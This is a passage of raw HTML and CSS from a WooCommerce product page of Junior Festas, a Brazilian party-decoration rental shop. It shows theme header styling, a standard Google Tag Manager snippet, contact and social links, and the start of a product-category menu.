.l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:150px;height:150px}.l-header.sticky .l-subheader.at_middle{line-height:130px;height:130px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:900px){.hidden_for_laptops{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:205px;--header-sticky-height:130px}.l-header:before{content:'205'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:150px;height:150px}.l-header.sticky .l-subheader.at_middle{line-height:130px;height:130px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:145px;--header-sticky-height:131px}.l-header:before{content:'145'}.l-header.sticky:before{content:'131'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:90px;height:90px}.l-header.sticky .l-subheader.at_middle{line-height:91px;height:91px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:901px){.ush_image_1{height:35px!important}.l-header.sticky .ush_image_1{height:60px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:901px){.ush_image_2{height:130px!important}.l-header.sticky .ush_image_2{height:130px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:80px!important}.l-header.sticky .ush_image_2{height:80px!important}}@media (max-width:600px){.ush_image_2{height:60px!important}.l-header.sticky .ush_image_2{height:60px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:26px;padding-right:26px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:26px;margin-right:26px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-26px;margin-right:-26px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:26px;padding-bottom:26px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:26px;margin-bottom:26px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_1 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_2 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:20px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_2 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.header_hor .ush_menu_3.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:26px;padding-right:26px}.header_hor .ush_menu_3.type_desktop .menu-item.level_1>a.w-btn{margin-left:26px;margin-right:26px}.header_hor .ush_menu_3.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-26px;margin-right:-26px}.header_ver .ush_menu_3.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:26px;padding-bottom:26px}.header_ver .ush_menu_3.type_desktop .menu-item.level_1>a.w-btn{margin-top:26px;margin-bottom:26px}.ush_menu_3.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_3.type_mobile .w-nav-anchor.level_1,.ush_menu_3.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_3.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_3.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_3 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_3 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_3 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_3 .w-nav-icon{font-size:20px}}.ush_menu_3 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_3>.w-nav-list.level_1{display:none}.ush_menu_3 .w-nav-control{display:block}}.ush_menu_3 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_3 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_3 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_3 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_3 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_3 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_3 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_3 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_3 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_3 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_3 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_3 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:901px){.ush_search_1.layout_simple{max-width:333px}.ush_search_1.layout_modern.active{width:333px}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:900px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:18px}}@media (max-width:600px){.ush_search_1{font-size:18px}}.ush_socials_2 .w-socials-list{margin:-0px}.ush_socials_2 .w-socials-item{padding:0px}@media (min-width:901px){.ush_cart_1 .w-cart-link{font-size:25px}}@media (min-width:1025px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WPLB3XD');</script>
<!-- End Google Tag Manager --><style id="us-design-options-css">.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}@media (min-width:1025px) and (max-width:1280px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}@media (max-width:600px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}</style></head>
<body class="wp-singular product-template-default single single-product postid-10524 wp-embed-responsive wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.21 us-core_8.21.1 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js translatepress-pt_BR us-woo-cart_compact wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_6" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 align_left color_text shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/JuniorFestasoficial/" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/juniorfestasoficial" class="w-socials-item-link" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div><div class="w-socials-item pinterest"><a target="_blank" rel="nofollow" href="https://br.pinterest.com/juniorfestasoficial/" class="w-socials-item-link" title="Pinterest" aria-label="Pinterest"><span class="w-socials-item-link-hover"></span><i class="fab fa-pinterest"></i></a></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCm28NUTQAx6Xe62AlDW5-hg" class="w-socials-item-link" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div></div></div><div class="w-text ush_text_1 nowrap icon_atleft"><a href="tel:553133712586" class="w-text-h"><i class="fas fa-phone"></i><span class="w-text-value">(31) 3371-2586</span></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-text ush_text_4 nowrap"><a href="http://juniorfestas.com.br/blog/" class="w-text-h"><span class="w-text-value">Blog</span></a></div><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2723"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/empresa/"><span class="w-nav-title">Empresa</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2724" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-2724"><a class="w-nav-anchor level_1" href="http://juniorfestas.com.br/carrinho/"><span class="w-nav-title">Meu Orçamento</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-search ush_search_1 elm_in_header layout_simple"><a class="w-search-open" role="button" aria-label="Pesquisar" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" role="search" action="https://www.juniorfestas.com.br/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Encontre um produto..." aria-label="Encontre um produto..." value/><input type="hidden" name="post_type" value="product" /></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Pesquisar"><i class="fas fa-search"></i></button><button aria-label="Fechar" class="w-search-close" type="button"></button></form></div></div><div class="w-cart dropdown_height ush_cart_1 empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.juniorfestas.com.br/carrinho/" aria-label="Orçamento"><span class="w-cart-icon"><i class="fas fa-shopping-bag"></i><span class="w-cart-quantity" style="background:#12b873;color:#ffffff;"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Produto</span> foi adicionado ao seu carrinho.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent w-nav-item level_1 menu-item-701"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/loja/"><span class="w-nav-title">Produtos</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children w-nav-item level_2 menu-item-2877"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/decoracao/"><span class="w-nav-title">Decoração</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2878"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/diversos-decoracao/"><span class="w-nav-title">Diversos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2880"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/luminaria/"><span class="w-nav-title">Castiçais e Luminárias</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5273"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/comidas-artificiais/"><span class="w-nav-title">Comidas Artificiais</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2879"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/flores-artificiais/"><span class="w-nav-title">Flores Artificiais</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5274"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/fundo-do-mar/"><span class="w-nav-title">Fundo do Mar</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5275"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/halloween/"><span class="w-nav-title">Halloween</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat 